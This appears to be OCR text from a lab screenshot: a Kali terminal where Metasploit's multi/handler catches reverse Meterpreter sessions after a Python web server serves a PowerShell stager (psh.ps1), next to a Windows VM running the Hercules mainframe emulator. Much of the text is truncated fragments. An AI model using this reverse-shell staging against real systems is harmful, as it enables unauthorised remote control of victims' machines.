 Metasploit
root@kali: /home/c/pwn
msf5 > use
root@kali:/home/c/pwn# python -m SimpleHTTPServer 8080
msf5 exploi
Serving HTTP on 0.0.0.0 port 8080 ...
PAYLOAD =>
192.168.111.1 - - [24/Dec/2020 09:28:17] "GET /psh.ps1 H
msf5 exploi
lhost => 19
msf5 exploi
lport => 44
msf5 exploi
[*] Exploit
[*] Exploit
[*] Started
msf5 exploi
[*] Meterpr
[*] 192.168
msf5 exploi
Active sess
===========
No active s
msf5 exploi
[*] Exploit running as background job 1.
[*] Exploit completed, but no session was created.
[-] Handler failed to bind to 192.168.111.128:443:-  -
[-] Handler failed to bind to 0.0.0.0:443:-  -
[-] Exploit failed [bad-config]: Rex::BindFailed The address is alre
msf5 exploit(multi/handler) > [*] Sending stage (176195 bytes) to 19
[*]  - Meterpreter session 2 closed.  Reason: Died
[*] Meterpreter session 2 opened (192.168.111.128:443 -> 127.0.0.1)
msf5 exploit(multi/handler) > sessions -l
Active sessions
===============
No active sessions.
msf5 exploit(multi/handler) >
[*] Sending stage (176195 bytes) to 192.168.111.1
[*] Meterpreter session 3 opened (192.168.111.128:443 -> 192.168.111.1:49340) at 2020-12-24 09:28:20 -0500
Win10Her (Migawka 1 - hercules installed; ready2go) [Uruchomiona] - Orac
Plik Maszyna Widok Wejście Urządzenia Pomoc
Recycle Bin
H C:\Program Files\Hercules\Hercules 3.07 (32 Bit)\hercules.exe
Hercules CPU0000: 0% ESA/390 |
U Addr Modl Type Ass
00000000 00000000 24M.......
A 0009 3215 CON *sy
PSW
B 000C 3505 RDR ./u
C 000D 3525 PCH pun
00000000 00000000 00000000 00000000
D 000E 1403 PRT pri
0 1 2 3
E 001F 3270 DSP
00000000 00000000 00000000 00000000
4 5 6 7
00000000 00000000 00000000 00000000
8 9 10 11
00000000 00000000 00000000 00000000
12 13 14 15
GPR CR AR FPR
ADDRESS: 00000000 DATA: 00000000
0.00 0 STO DIS RST
MIPS SIO/s
STR STP EXT IPL PWR
CPU
00 STOPPED